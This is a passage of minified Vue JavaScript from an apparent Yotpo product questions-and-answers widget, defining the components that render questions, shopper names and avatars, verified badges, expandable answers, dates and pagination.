Sr(),Pr("div",Za,[Dr("div",Ka,[e.showQuestionsList?(Sr(!0),Pr(wr,{key:0},gn(e.questions,(t=>(Sr(),Pr(wr,{key:t.id},[Rr(a,{"data-id":t.id,question:t},null,8,["data-id","question"]),Rr(s,{"border-style":e.lineSeparatorStyle},null,8,["border-style"])],64)))),128)):Vr("",!0),e.showQuestionsPlaceholder?(Sr(),Lr(l,{key:1,class:"yotpo-questions-placeholder"})):Vr("",!0),Rr(c,{onPaginationItemClicked:e.paginationItemClicked},null,8,["onPaginationItemClicked"])])])}const Ha={class:"yotpo-question"};function Ya(e,o,n,r,i,a){const l=pn("Shopper"),c=pn("Content"),u=pn("AnswersContainer"),d=pn("ContentDate");return Sr(),Pr("div",Ha,[Rr(l,{class:s(["yotpo-question-shopper",e.questionShopperRTLClass]),shopper:e.question.shopper,"show-avatar":e.showAvatar,"verified-icon-color":e.primaryColor,"avatar-format":e.avatarFormat,"name-format":e.shopperNameFormat,"name-color":e.textColor,"device-type":e.deviceType,"widget-width":e.widgetWidth,"show-badge":e.showShopperBadge},null,8,["class","shopper","show-avatar","verified-icon-color","avatar-format","name-format","name-color","device-type","widget-width","show-badge"]),Dr("div",{class:"yotpo-question-center-panel",style:t(e.centerPanelStyle)},[Rr(c,{class:"yotpo-question-content",content:e.questionContent,style:t(e.removeWrappingStyle),"display-type":e.displayType,onTrackClicked:e.handleTrackClick},null,8,["content","style","display-type","onTrackClicked"]),Rr(u,{class:s(["yotpo-question-answers",e.questionAnswersRTLClass]),answers:e.question.answers},null,8,["class","answers"])],4),Rr(d,{class:"yotpo-question-date",date:e.question.date,"show-date":e.showDate,"date-format":e.dateFormat},null,8,["date","show-date","date-format"])])}const Xa={class:"yotpo-shopper"},Ja=["title"],es={key:0};function ts(e,o,n,r,i,a){const l=pn("Avatar"),c=pn("Badge");return Sr(),Pr("div",Xa,[e.showAvatar?(Sr(),Pr("div",{key:0,class:s(["yotpo-shopper-image",e.shopperImageRTLClass])},[Rr(l,{name:e.shopper.name,verified:e.showBadge,"verified-icon-color":e.verifiedIconColor,format:e.avatarFormat,rtl:e.rtl},null,8,["name","verified","verified-icon-color","format","rtl"])],2)):Vr("",!0),Dr("div",{class:s(e.shopperStyle)},[Dr("span",{class:"yotpo-shopper-name",title:e.displayName,style:t(e.nameColor)},d(e.displayNameTruncated),13,Ja),e.showBadge?(Sr(),Pr("div",es,[Rr(c,{"show-verified-icon":!e.showAvatar,"verified-icon-color":e.verifiedIconColor,"verified-text":e.badgeVerifiedText},null,8,["show-verified-icon","verified-icon-color","verified-text"])])):Vr("",!0)],2)])}function os(e,t,o,n,r,i){const a=pn("AnonymousPersonIcon"),s=pn("InitialsIcon"),l=pn("VerifiedImageIcon");return Sr(),Lr(l,{verified:e.verified,"verified-icon-color":e.verifiedIconColor,rtl:e.rtl},{image:uo((()=>[e.showPersonAvatar?(Sr(),Lr(a,{key:0})):e.showInitialsAvatar?(Sr(),Lr(s,{key:1,name:e.name},null,8,["name"])):Vr("",!0)])),_:1},8,["verified","verified-icon-color","rtl"])}const ns={version:"1.1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 600 600",width:"50",height:"50",fill:"#8D99B6",class:"yotpo-anonymous-person-icon"},rs=Dr("title",null,"Abstract user icon",-1),is=["id"],as=Dr("circle",{cx:"300",cy:"300",r:"250"},null,-1),ss=[as],ls=Dr("circle",{cx:"300",cy:"300",r:"280",fill:"#CCD2E1"},null,-1),cs=Dr("circle",{cx:"300",cy:"230",r:"100"},null,-1),us=["clip-path"];function ds(e,t,o,n,r,i){return Sr(),Pr("svg",ns,[rs,Dr("defs",null,[Dr("clipPath",{id:e.circularBorderId},ss,8,is)]),ls,cs,Dr("circle",{cx:"300",cy:"550",r:"190","clip-path":e.circularBorderUrl},null,8,us)])}var ps=Ro({name:"AnonymousPersonIcon",data(){const e=`circular-border-${Math.random()}`,t=`url(#${e})`;return{circularBorderId:e,circularBorderUrl:t}}}),fs=o(3744);const ys=(0,fs.Z)(ps,[["render",ds]]);var hs=ys;const ms={height:"50",width:"50"},gs=["id"],vs={x:"50%",y:"55%",class:"yotpo-avatar-initials-text","dominant-baseline":"middle","text-anchor":"middle"};function bs(e,t,o,n,r,i){return Sr(),Pr("svg",ms,[Dr("circle",{id:`circle${e.nameInitialized}`,cx:"25",cy:"25",r:"25",class:"yotpo-initials-background"},null,8,gs),Dr("text",vs,d(e.nameInitialized),1)])}var ws=Ro({name:"InitialsIcon",props:{name:{type:String,required:!0}},computed:{nameInitialized(){return this.name.split(" ").map((e=>e[0].toUpperCase())).join("")}}});o(7060);const xs=(0,fs.Z)(ws,[["render",bs]]);var ks=xs;const _s={class:"yotpo-verified-image-icon"};function Cs(e,t,o,n,r,i){const a=pn("VerifiedIcon");return Sr(),Pr("div",_s,[Dr("span",null,[vn(e.$slots,"image")]),e.verified?(Sr(),Pr("div",{key:0,class:s(["yotpo-verified-icon-wrapper",e.verifiedIconWrapperRTLClasses])},[vn(e.$slots,"verifiedIcon",{},(()=>[Rr(a,{color:e.verifiedIconColor},null,8,["color"])]))],2)):Vr("",!0)])}const Ts={width:"15",viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"yotpo-verified-icon","aria-label":"Verified user badge"},Ss=["fill"],qs=Dr("path",{d:"M4 7.22222L6.72269 10L11.5 5.5",stroke:"white","stroke-width":"1.5"},null,-1);function Ms(e,t,o,n,r,i){return Sr(),Pr("svg",Ts,[Dr("circle",{cx:"7.5",cy:"7.5",r:"7.5",fill:e.color},null,8,Ss),qs])}var Es=Ro({name:"VerifiedIcon",props:{color:{type:String,required:!0}}});const Os=(0,fs.Z)(Es,[["render",Ms]]);var Ps=Os,Ls=Ro({name:"VerifiedImageIcon",components:{VerifiedIcon:Ps},props:{verified:{type:Boolean,required:!0},standalone:{type:Boolean,required:!1},verifiedIconColor:{type:String,required:!0},rtl:{type:Boolean,default:!1}},computed:{verifiedIconWrapperRTLClasses(){return{"yotpo-verified-icon-wrapper--rtl":this.rtl}}}});o(2012);const As=(0,fs.Z)(Ls,[["render",Cs]]);var Is=As,js=Ro({name:"Avatar",components:{InitialsIcon:ks,VerifiedImageIcon:Is,AnonymousPersonIcon:hs},props:{name:{type:String,required:!0},verified:{type:Boolean,required:!0},verifiedIconColor:{type:String,required:!0},format:{type:String,default:"icon"},rtl:{type:Boolean,default:!1}},computed:{showInitialsAvatar(){return"initials"===this.format},showPersonAvatar(){return"icon"===this.format}}});const Bs=(0,fs.Z)(js,[["render",os]]);var Fs=Bs;function Ds(e,o,n,r,i,a){const s=pn("VerifiedIcon");return Sr(),Pr("div",{style:t(e.verifiedBadgeStyle)},[e.showVerifiedIcon?(Sr(),Lr(s,{key:0,class:"yotpo-verified-icon",color:e.verifiedIconColor},null,8,["color"])):Vr("",!0),Dr("span",{style:t(e.verifiedTextStyleExtension),class:"yotpo-verified-text"},d(e.verifiedText),5)],4)}var Rs=Ro({name:"Badge",components:{VerifiedIcon:Ps},props:{showVerifiedIcon:{type:Boolean,required:!0},verifiedIconColor:{type:String,required:!0},verifiedText:{type:String,default:""}},computed:{verifiedTextStyleExtension(){return this.showVerifiedIcon?{"margin-left":"5px"}:{"align-self":"flex-start"}},verifiedBadgeStyle(){return this.showVerifiedIcon?{display:"flex","justify-content":"center"}:{width:"fit-content"}}}});o(2813);const Ns=(0,fs.Z)(Rs,[["render",Ds],["__scopeId","data-v-19358f48"]]);var zs=Ns;const Us=Symbol("labels");var Qs=Ro({name:"Shopper",components:{Avatar:Fs,Badge:zs},props:{shopper:{type:Object,required:!0},showAvatar:{type:Boolean,required:!0},showBadge:{type:Boolean,required:!0},verifiedIconColor:{type:String,required:!0},nameColor:{type:String,required:!0},deviceType:{type:String,required:!0},widgetWidth:{type:String,required:!0},avatarFormat:{type:String,required:!0},nameFormat:{type:String,default:"firstNameWithInitial"}},computed:{shopperImageRTLClass(){return{"yotpo-shopper-image--rtl":this.rtl}},shopperStyle(){return this.showBadge?"yotpo-shopper-details-verified":"yotpo-shopper-details"},displayName(){if(null==this.shopper.name)return"";switch(this.nameFormat){case"firstNameWithInitial":return this.getShopperFirstNameWithInitials();case"initialsOnly":return this.getShopperNameWithInitialsOnly();default:return this.getShopperFirstNameWithInitials()}},displayNameTruncated(){return this.shouldTruncateDisplayName()?`${this.displayName.split(" ")[0].slice(0,10)}...`:this.displayName},badgeVerifiedText(){return this.labelsService.getLabel("qnaVerifiedUserText")}},data(){return{labelsService:xo(Us)}},setup(){return{rtl:xo("viewConfig")?.rtl}},methods:{getShopperNameWithInitialsOnly(){const e=this.shopper.name.split(" ").map((e=>e[0].toUpperCase())).join("");return e||""},getShopperFirstNameWithInitials(){const e=this.shopper.name.indexOf(" ");if(-1===e)return this.shopper.name;const t=`${this.shopper.name.slice(0,e)} ${this.shopper.name.charAt(e+1)}.`;return t},shouldTruncateDisplayName(){return this.displayName.length>10&&"MOBILE"!==this.deviceType&&Number(this.widgetWidth)>=70}}});o(1646);const Vs=(0,fs.Z)(Qs,[["render",ts],["__scopeId","data-v-4a3fa08b"]]);var $s=Vs;function Ws(e,t,o,n,r,i){const a=pn("ReadMoreText");return Sr(),Lr(a,{text:e.content,"truncated-text-length":e.truncateTextAtLength,onClicked:e.readMoreClicked},null,8,["text","truncated-text-length","onClicked"])}const Zs=["innerHTML"],Ks=["aria-labelledby","aria-expanded"],Gs=["aria-labelledby","aria-expanded"],Hs=["id"];function Ys(e,t,o,n,r,i){return Sr(),Pr("div",null,[Dr("div",{class:"yotpo-read-more-text",innerHTML:e.highlightText},null,8,Zs),e.displayReadMore?(Sr(),Pr("a",{key:0,class:"yotpo-read-more","aria-labelledby":e.srLabelId,"aria-expanded":e.expanded,"data-position":"closed",tabindex:"0",role:"button",onClick:t[0]||(t[0]=t=>e.switchExpanded(!0)),onKeydown:[t[1]||(t[1]=ba((t=>e.switchExpanded(!0)),["enter"])),t[2]||(t[2]=ba((t=>e.switchExpanded(!0)),["space"]))]},d(e.readMoreText),41,Ks)):e.displayReadLess?(Sr(),Pr("a",{key:1,class:"yotpo-read-more","aria-labelledby":e.srLabelId,"aria-expanded":e.expanded,"data-position":"opened",tabindex:"0",role:"button",onClick:t[3]||(t[3]=t=>e.switchExpanded(!1)),onKeydown:[t[4]||(t[4]=ba((t=>e.switchExpanded(!1)),["enter"])),t[5]||(t[5]=ba((t=>e.switchExpanded(!1)),["space"]))]},d(e.readLessText),41,Gs)):Vr("",!0),Dr("span",{id:e.srLabelId,class:"sr-only","aria-hidden":"true"},d(e.readMoreSrOnlyText),9,Hs)])}const Xs=(e,t,o)=>{let n="read ";return n+=e?"more ":"less ",n+=t+o.substr(0,o.indexOf(" ",30)),n},Js=()=>"read-more-"+Math.random(),el=(e,t)=>t.length?e.replace(new RegExp("\\b"+t.join("|")+"\\b","gi"),(e=>'<span style="background: rgb(254, 213, 0.0, .3);color: inherit;font-size: inherit;font-style: inherit;font-family: inherit;font-weight: inherit;">'+e+"</span>")):e;var tl=Ro({name:"ReadMoreText",props:{text:{type:String,required:!0},truncatedTextLength:{type:Number,default:-1},readMoreTextColor:{type:String,default:Ba.yotpoSkyBlue},highlightedWords:{type:Array,default:()=>[]}},data(){return{expanded:!1,srLabelId:Js(),labelsService:xo(Us)}},computed:{readMoreText(){return this.labelsService.getLabel("readMoreText")},readLessText(){return this.labelsService.getLabel("readLessText")},displayReadMore(){return!this.expanded&&this.text.length>this.truncatedTextLength&&this.truncatedTextLength>-1},displayReadLess(){return this.expanded&&this.text.length>this.truncatedTextLength&&this.truncatedTextLength>-1},displayText(){if(this.displayReadMore){let e=this.text.indexOf(" ",Math.min(this.truncatedTextLength,this.text.lastIndexOf(" ")));return-1===e&&(e=this.truncatedTextLength),`${this.text.substring(0,this.text.indexOf(" ",e))}...`||`${this.text}...`}return this.text},highlightText(){return el(this.displayText,this.highlightedWords)},readMoreSrOnlyText(){return Xs(!this.expanded,"about content ",this.text)}},created:function(){this.expanded=this.highlightedWords.some((e=>this.text.indexOf(e,this.truncatedTextLength)>0))},methods:{switchExpanded(e){this.expanded=e,this.$emit("clicked",{expanded:e})}}});o(5026);const ol=(0,fs.Z)(tl,[["render",Ys],["__scopeId","data-v-693209fa"]]);var nl=ol,rl=Ro({name:"Content",components:{ReadMoreText:nl},props:{content:{type:String,required:!0},displayType:{type:String,required:!0}},emits:["track-clicked"],computed:{truncateTextAtLength(){switch(this.displayType){case"S":return 250;default:return 300}}},methods:{readMoreClicked({expanded:e}){this.$emit("track-clicked",e)}}});const il=(0,fs.Z)(rl,[["render",Ws]]);var al=il;const sl={key:0,class:"yotpo-date"};function ll(e,t,o,n,r,i){const a=pn("DateFormat");return e.showDate?(Sr(),Pr("div",sl,[Rr(a,{date:e.date,"date-format":e.dateFormat},null,8,["date","date-format"])])):Vr("",!0)}const cl={class:"yotpo-date-format"};function ul(e,t,o,n,r,i){return Sr(),Pr("div",cl,d(e.formattedDate),1)}const dl=(e,t)=>{try{const{key:o,options:n}=Qa.find((e=>e.format===t))||Va;return Intl.DateTimeFormat(o,n).format(new Date(e))}catch(o){return""}};var pl=Ro({name:"DateFormat",props:{date:{type:String,required:!0},dateFormat:{type:String,required:!0}},computed:{formattedDate(){return dl(this.date,this.dateFormat)}}});o(2690);const fl=(0,fs.Z)(pl,[["render",ul]]);var yl=fl,hl=Ro({name:"ContentDate",components:{DateFormat:yl},props:{date:{type:String,required:!0},showDate:{type:Boolean,required:!0},dateFormat:{type:String,required:!0}}});o(9897);const ml=(0,fs.Z)(hl,[["render",ll],["__scopeId","data-v-eb0b206e"]]);var gl=ml;const vl={class:"yotpo-answers"},bl={key:0,class:"yotpo-answers-extra-container"};function wl(e,o,n,r,i,a){const l=pn("Answer"),c=pn("Text"),u=pn("TopArrowIcon"),d=pn("BottomArrowIcon");return Sr(),Pr("div",vl,[(Sr(),Lr(l,{key:e.answers[0].id,class:s(["yotpo-answers-answer",e.answersAnswerRTLClass]),style:t(e.getAnswerStyle(0)),answer:e.answers[0],"shopper-name":e.answers[0].answerer.name},null,8,["class","style","answer","shopper-name"])),e.showExtraAnswers?(Sr(),Pr("div",bl,[(Sr(!0),Pr(wr,null,gn(e.answers.slice(1),((o,n)=>(Sr(),Lr(l,{key:o.id,style:t(e.getAnswerStyle(n+1)),class:"yotpo-answers-answer",answer:o,"shopper-name":o.answerer.name},null,8,["style","answer","shopper-name"])))),128))])):Vr("",!0),ln(Dr("a",{tabindex:"0",role:"button","data-cy":"extra-answers-btn",class:s(["yotpo-answers-extra",e.answersExtraRTLClass]),style:t(e.extraButtonStyle),onClick:o[0]||(o[0]=t=>e.toggleAnswers())},[Rr(c,{class:s(["yotpo-answers-extra-label",e.answersExtraLabelRTLClass]),text:e.extraAnswerLabel,tabindex:0,"aria-label":e.getAriaLabel},null,8,["class","text","aria-label"]),e.expanded?(Sr(),Lr(u,{key:0,class:"yotpo-answers-extra-arrow"})):(Sr(),Lr(d,{key:1,class:"yotpo-answers-extra-arrow"}))],6),[[wa,e.showExtraButton]])])}const xl={class:"yotpo-answer"},kl={class:"sr-only"};function _l(e,o,n,r,i,a){const l=pn("Content"),c=pn("Text");return Sr(),Pr("div",xl,[Dr("span",kl,d(e.answerADALabel(e.answer.createdAt,e.answererTitle)),1),Dr("div",{class:s(["yotpo-answer-data",e.answerDataRTLClass])},[Rr(l,{class:"yotpo-answer-content",content:e.answerContent,style:t(e.removeWrappingStyle),"display-type":e.displayType,onTrackClicked:e.handleTrackClick},null,8,["content","style","display-type","onTrackClicked"]),Rr(c,{class:"yotpo-answerer-title",text:e.answererTitle},null,8,["text"])],2)])}function Cl(e,t,o,n,r,i){return Sr(),Pr("div",null,d(e.text),1)}var Tl=Ro({name:"Text",props:{text:{type:String,required:!0}}});const Sl=(0,fs.Z)(Tl,[["render",Cl]]);var ql=Sl;const Ml={SHOWN:"shown",PAGINATION_ITEM_CLICK:"pagination_item_click",TRADEMARK_CLICKED:"trademark_clicked",ERROR:"error",BUTTON_CLICKED:"button_clicked",LOADED:"loaded"};class El{static create(e){return{...e,category:this.category}}}El.category="questions-and-answers-widget";var Ol=Ro({name:"Answer",components:{Text:ql,Content:al},props:{answer:{type:Object,required:!0}},setup(){return{labelsService:xo(Us),trackEvent:xo("trackEvent"),answerADALabelText:xo("questionsModule")?.config.answerADALabelText,rtl:xo("viewConfig")?.rtl,displayType:xo("viewState")?.displayType}},computed:{answerDataRTLClass(){return{"yotpo-answer-data--rtl":this.rtl}},answerADALabel(){return(e,t)=>this.answerADALabelText.replace("{{shopper_name}}",t).replace("{{date}}",new Date(e).toDateString())},customAnswererTitleText(){return this.labelsService.getLabel("customAnswererTitleText")},verifiedBuyerNameText(){return this.labelsService.getLabel("verifiedBuyerNameText")},authorIndicatorText(){return this.labelsService.getLabel("authorIndicatorText")},answerContent(){const e=this.answer.content;return this.rtl?`${e} :A`:`A: ${e}`},answererTitle(){return`${this.authorIndicatorText} ${this.answer.storeOwner?this.customAnswererTitleText:this.verifiedBuyerNameText}`},removeWrappingStyle(){return this.answerContent&&-1===this.answerContent.indexOf(" ")?{"overflow-wrap":"anywhere"}:{}}},methods:{handleTrackClick(e){this.trackEvent({label:"question",property:"read_more",context:{expanded:e}},Ml.BUTTON_CLICKED)}}});o(1055);const Pl=(0,fs.Z)(Ol,[["render",_l]]);var Ll=Pl;const Al={width:"10",height:"6",viewBox:"0 0 10 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},Il=Dr("path",{d:"M4.90911 3.81846L8.72757 0L9.81834 1.09077L4.90911 6L-0.00012207 1.09077L1.09065 0L4.90911 3.81846Z"},null,-1),jl=[Il];function Bl(e,t,o,n,r,i){return Sr(),Pr("svg",Al,jl)}var Fl=Ro({name:"BottomArrowIcon"});const Dl=(0,fs.Z)(Fl,[["render",Bl]]);var Rl=Dl;const Nl={width:"10",height:"6",viewBox:"0 0 10 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},zl=Dr("path",{d:"M4.90913 2.18154L1.09066 6L-0.000103855 4.90923L4.90913 -4.29179e-07L9.81836 4.90923L8.72759 6L4.90913 2.18154Z"},null,-1),Ul=[zl];function Ql(e,t,o,n,r,i){return Sr(),Pr("svg",Nl,Ul)}var Vl=Ro({name:"TopArrowIcon"});const $l=(0,fs.Z)(Vl,[["render",Ql]]);var Wl=$l,Zl=Ro({name:"AnswersContainer",components:{Answer:Ll,Text:ql,TopArrowIcon:Wl,BottomArrowIcon:Rl},props:{answers:{type:Array,required:!0}},data(){return{expanded:!1}},setup(){return{isRTL:xo("viewConfig")?.rtl,textColor:xo("viewConfig")?.textColor}},computed:{answersAnswerRTLClass(){return{"yotpo-answers-answer--rtl":this.isRTL}},answersExtraRTLClass(){return{"yotpo-answers-extra--rtl":this.isRTL}},answersExtraLabelRTLClass(){return{"yotpo-answers-extra-label--rtl":this.isRTL}},extraButtonStyle:function(){const e=this.isRTL?"border-right":"border-left";return this.expanded?{[e]:`1px solid ${this.textColor}`}:{[e]:"none"}},extraAnswerLabel(){return this.expanded?"Hide answer"+(this.answers.length>2?"s":""):"Show more answer"+(this.answers.length>2?"s":"")},getAriaLabel(){return this.expanded?"Hide answers to this question":"Show more answers to this question"},showExtraAnswers(){return this.expanded&&this.answers.length>1},showExtraButton(){return this.answers.length>1}},methods:{toggleAnswers(){this.expanded=!this.expanded},getAnswerStyle(e){return this.expanded&&0===e?{"margin-bottom":"24px"}:this.expanded&&e!==this.answers.length-1?{"padding-bottom":"24px"}:{"padding-bottom":"0"}}}});o(3364);const Kl=(0,fs.Z)(Zl,[["render",wl],["__scopeId","data-v-63894aaa"]]);var Gl=Kl,Hl=Ro({name:"Question",components:{Shopper:$s,Content:al,ContentDate:gl,AnswersContainer:Gl},props:{question:{type:Object,required:!0}},setup(){return{trackEvent:xo("trackEvent"),questionsModule:xo("questionsModule"),widgetWidth:xo("viewConfig")?.widgetWidth,primaryColor:xo("viewConfig")?.primaryColor,deviceType:xo("viewConfig")?.deviceType,displayType:xo("viewState")?.displayType,textColor:xo("viewConfig")?.textColor,isRTL:xo("viewConfig")?.rtl,labelsService:xo(Us)}},computed:{questionShopperRTLClass(){return{"yotpo-question-shopper--rtl":this.isRTL}},questionAnswersRTLClass(){return{"yotpo-question-answers--rtl":this.isRTL}},removeWrappingStyle(){return this.question.content&&-1===this.question.content.indexOf(" ")?{"overflow-wrap":"anywhere"}:{}},centerPanelStyle(){return"MOBILE"!==this.deviceType&&this.showAvatar?{[this.marginSide]:"60px"}:{}},marginSide(){return this.isRTL?"margin-right":"margin-left"},questionContent(){const e=this.question.content,t=this.labelsService.getLabel("qnaQuestionPrefixText");return this.isRTL?`${e} :${t}`:`${t}: ${e}`},showShopperBadge(){return this.questionsModule.config.showBadge},showAvatar(){return this.questionsModule.config.showAvatar},avatarFormat(){return this.questionsModule.config.avatarFormat},shopperNameFormat(){return this.questionsModule.config.shopperNameFormat},showDate(){return this.questionsModule.config.showDate},dateFormat(){return this.questionsModule.config.dateFormat}},methods:{handleTrackClick(e){this.trackEvent({label:"question",property:"read_more",context:{expanded:e}},Ml.BUTTON_CLICKED)}}});o(111);const Yl=(0,fs.Z)(Hl,[["render",Ya]]);var Xl=Yl;function Jl(e,t,o,n,r,i){return Sr(),Pr("div",{class:s(e.borderClass)},null,2)}var ec=Ro({name:"Border",props:{borderStyle:{type:String,default:()=>"smooth"}},computed:{borderClass(){return`yotpo-border-${this.borderStyle}`}}});o(6816);const tc=(0,fs.Z)(ec,[["render",Jl]]);var oc=tc;const nc={class:"yotpo-pagination-container",role:"navigation"};function rc(e,t,o,n,r,i){const a=pn("HorizontalPagination"),s=pn("VerticalPagination");return Sr(),Pr("nav",nc,[e.showHorizontalPagination?(Sr(),Lr(a,{key:0,"total-pages":e.totalPages,page:e.page,onPaginationItemClicked:e.paginationItemClicked},null,8,["total-pages","page","onPaginationItemClicked"])):e.showVerticalPagination?(Sr(),Lr(s,{key:1,"total-pages":e.totalPages,page:e.page,onPaginationItemClicked:e.paginationItemClicked},null,8,["total-pages","page","onPaginationItemClicked"])):Vr("",!0)])}function ic(e,t,o,n,r,i){const a=pn("PaginationPrevIcon"),l=pn("PaginationItem"),c=pn("PaginationNextIcon");return Sr(),Pr("div",{class:s(["yotpo-horizontal-pagination",e.paginationRTLClass])},[Rr(l,{disabled:e.isPageEqual(1),index:"prev","aria-label":"Goto previous page",onPaginationItemClicked:t[0]||(t[0]=t=>e.paginationItemClicked(e.page-1))},{default:uo((()=>[Rr(a,{disabled:e.isPageEqual(1)},null,8,["disabled"])])),_:1},8,["disabled"]),(Sr(!0),Pr(wr,null,gn(e.getPageRange(e.page,e.totalPages),(t=>(Sr(),Lr(l,{key:t,class:"yotpo-pagination-number",tabindex:"0",role:"button",index:t,page:e.page,selected:e.isPageEqual(t),"aria-label":e.label(t,e.page),"aria-current":e.isPageEqual(t),onPaginationItemClicked:o=>e.paginationItemClicked(t),onKeydown:[ba((o=>e.paginationItemClicked(t)),["enter"]),ba((o=>e.paginationItemClicked(t)),["space"])]},null,8,["index","page","selected","aria-label","aria-current","onPaginationItemClicked","onKeydown"])))),128)),Rr(l,{disabled:e.isPageEqual(e.totalPages),index:"next","aria-label":"Goto next page",onPaginationItemClicked:t[1]||(t[1]=t=>e.paginationItemClicked(e.page+1))},{default:uo((()=>[Rr(c,{disabled:e.isPageEqual(e.totalPages)},null,8,["disabled"])])),_:1},8,["disabled"])],2)}const ac=["aria-disabled","href"];function sc(e,t,o,n,r,i){return Sr(),Pr("a",{"aria-disabled":e.disabled,class:s([e.stateClass(),"yotpo-pagination-item"]),href:e.getURL,tabindex:"0",role:"button",onClick:t[0]||(t[0]=ga((t=>e.paginationClicked()),["stop","prevent"])),onKeydown:[t[1]||(t[1]=ba(ga((t=>e.paginationClicked()),["stop","prevent"]),["enter"])),t[2]||(t[2]=ba(ga((t=>e.paginationClicked()),["stop","prevent"]),["space"]))]},[vn(e.$slots,"default",{},(()=>[Qr(d(e.index),1)]))],42,ac)}var lc=Ro({name:"PaginationItem",props:{index:{type:String,default:null},disabled:{type:Boolean,default:!1},selected:{type:Boolean,default:!1}},setup(){return{trackEvent:xo("trackEvent")}},computed:{getURL(){const e=document.querySelector("link[rel='canonical']")?.getAttribute("href"),t=e??window.location.href,o=t.includes("?")?"&":"?";return t+o+"yoReviewsPage="+this.index}},methods:{paginationClicked(){this.trackEvent({page:this.index},Ml.PAGINATION_ITEM_CLICK),this.$emit("pagination-item-clicked")},stateClass:function(){return{disabled:this.disabled,selected:this.selected}}}});o(4327);const cc=(0,fs.Z)(lc,[["render",sc]]);var uc=cc;const dc={width:"7",height:"11",viewBox:"0 0 7 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function pc(e,t,o,n,r,i){return Sr(),Pr("svg",dc,[Dr("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M-0.000244141 9.17579L3.87265 5.29289L-0.000244141 1.41L1.40976 0L6.70265 5.29289L1.40976 10.5858L-0.000244141 9.17579Z",class:s(["yotpo-pagination-icon",e.disabledClass()])},null,2)])}var fc=Ro({name:"PaginationNextIcon",props:{disabled:{type:Boolean,default:!1}},methods:{disabledClass:function(){return{disabled:this.disabled}}}});o(4628);const yc=(0,fs.Z)(fc,[["render",pc]]);var hc=yc;const mc={class:"PREV",width:"7",height:"11",viewBox:"0 0 7 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function gc(e,t,o,n,r,i){return Sr(),Pr("svg",mc,[Dr("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.7029 9.17579L2.83 5.29289L6.7029 1.41L5.2929 0L2.86102e-06 5.29289L5.2929 10.5858L6.7029 9.17579Z",class:s(["yotpo-pagination-icon",e.disabledClass()])},null,2)])}var vc=Ro({name:"PaginationPrevIcon",props:{disabled:{type:Boolean,default:!1}},methods:{disabledClass:function(){return{disabled:this.disabled}}}});o(7733);const bc=(0,fs.Z)(vc,[["render",gc]]);var wc=bc;const xc=1;var kc=Ro({name:"HorizontalPagination",components:{PaginationItem:uc,PaginationNextIcon:hc,PaginationPrevIcon:wc},setup(){return{rtl:xo("viewConfig")?.rtl,displayType:xo("viewState")?.displayType}},props:{totalPages:{type:Number,required:!0},page:{type:Number,required:!0}},emits:["pagination-item-clicked"],computed:{paginationRTLClass(){return{"yotpo-horizontal-pagination--rtl":this.rtl}}},methods:{isPageEqual(e){return this.page.toString()==e.toString()},label:(e,t)=>t==e?`Page ${e}, Current Page`:`Goto Page ${e}`,getPageRange:(e,t)=>{let o=e-2,n=e+2;return n>t&&(o-=n-t,n=t),o<=0&&(n+=-1*(o-1),o=xc),n=n>t?t:n,Array(n-o+xc).fill(1).map(((e,t)=>(o+t).toString()))},paginationItemClicked:function(e){this.$emit("pagination-item-clicked",e)}}});o(968);const _c=(0,fs.Z)(kc,[["render",ic]]);var Cc=_c;const Tc={key:0,class:"yotpo-vertical-pagination"};function Sc(e,t,o,n,r,i){const a=pn("PaginationItem");return e.totalPages?(Sr(),Pr("div",Tc,[e.isPageEqual(e.page,e.totalPages)?Vr("",!0):(Sr(),Lr(a,{key:0,disabled:e.isPageEqual(e.page,e.totalPages),index:"next","aria-label":"Load more questions",onPaginationItemClicked:t[0]||(t[0]=t=>e.paginationIconClicked(e.page+1))},{default:uo((()=>[Qr(" Load more questions ")])),_:1},8,["disabled"]))])):Vr("",!0)}var qc=Ro({name:"VerticalPagination",components:{PaginationItem:uc},props:{totalPages:{type:Number,required:!0},page:{type:Number,required:!0}},emits:["pagination-item-clicked"],methods:{isPageEqual:(e,t)=>e==t,paginationIconClicked:function(e){this.$emit("pagination-item-clicked",e)}}});o(7426);const Mc=(0,fs.Z)(qc,[["render",Sc]]);var Ec=Mc,Oc=Ro({name:"PaginationContainer",components:{HorizontalPagination:Cc,VerticalPagination:Ec},setup(){return{questionsModule:xo("questionsModule"),setPageIndex:xo("setPageIndex"),deviceType:xo("viewConfig")?.deviceType}},computed:{totalPages(){return Math.ceil(this.questionsModule.state.totalQuestions/this.perPage)},page(){return Number(this.questionsModule.state.page)},perPage(){return this.questionsModule.state.perPage},showHorizontalPagination:function(){return("DESKTOP"===this.deviceType||"LAPTOP"===this.deviceType)&&this.totalPages>1},showVerticalPagination:function(){return"MOBILE"===this.deviceType||"TABLET"===this.deviceType}},methods:{paginationItemClicked:function(e){e>0&&e<=this.totalPages&&e!=this.page&&(this.setPageIndex(Number(e)),this.$emit("pagination-item-clicked"))}}});o(5953);const Pc=(0,fs.Z)(Oc,[["render",rc]]);var Lc=Pc;const Ac={ref:"placeholder",class:"yotpo-placeholders"};function Ic(e,t,o,n,r,i){const a=pn("Placeholder");return Sr(),Pr("div",Ac,[(Sr(!0),Pr(wr,null,gn(e.times,(e=>(Sr(),Lr(a,{key:e,class:"yotpo-placeholder","max-width":300})))),128))],512)}const jc=Dr("rect",{x:"48",y:"8",rx:"3",ry:"3",width:"88",height:"6"},null,-1),Bc=Dr("rect",{x:"48",y:"26",rx:"3",ry:"3",width:"52",height:"6"},null,-1),Fc=Dr("rect",{x:"0",y:"56",rx:"3",ry:"3",width:"410",height:"6"},null,-1),Dc=Dr("rect",{x:"0",y:"72",rx:"3",ry:"3",width:"380",height:"6"},null,-1),Rc=Dr("rect",{x:"0",y:"88",rx:"3",ry:"3",width:"178",height:"6"},null,-1),Nc=Dr("circle",{cx:"20",cy:"20",r:"20"},null,-1);function zc(e,t,o,n,r,i){const a=pn("content-loader");return Sr(),Lr(a,{width:e.maxWidth,height:100,speed:2,"primary-color":"#f3f3f3","secondary-color":"#ecebeb",style:{"{\n        width":"100%"}},{default:uo((()=>[jc,Bc,Fc,Dc,Rc,Nc])),_:1},8,["width"])}var Uc=function(){return 